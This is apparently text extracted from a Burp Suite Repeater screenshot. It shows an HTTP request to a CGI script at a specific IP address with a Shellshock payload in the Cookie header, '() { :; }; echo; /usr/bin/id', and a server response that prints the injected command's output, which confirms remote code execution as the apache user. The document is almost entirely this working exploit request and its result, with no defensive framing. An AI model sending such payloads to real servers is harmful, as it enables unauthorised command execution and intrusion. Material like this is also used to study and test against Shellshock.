 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 8 × 11 × ...
Go Cancel < > Target: http://104.131.110.161 ?
Request
Raw Headers Hex
GET /cgi-bin/bash.py HTTP/1.1
Host: 104.131.110.161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0)
Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-tw,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: () { :; }; echo; /usr/bin/id
Connection: keep-alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 26 Sep 2014 13:13:35 GMT
Server: Apache/2.4.10 (Fedora) PHP/5.5.16
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 126
uid=48(apache) gid=48(apache) groups=48(apache)
Content-Type: text/html
<html>
<body>
<h2>Hello World!</h2>
</body>
</html>
? < + > Type a search term 0 matche
Done 342 bytes | 257 milli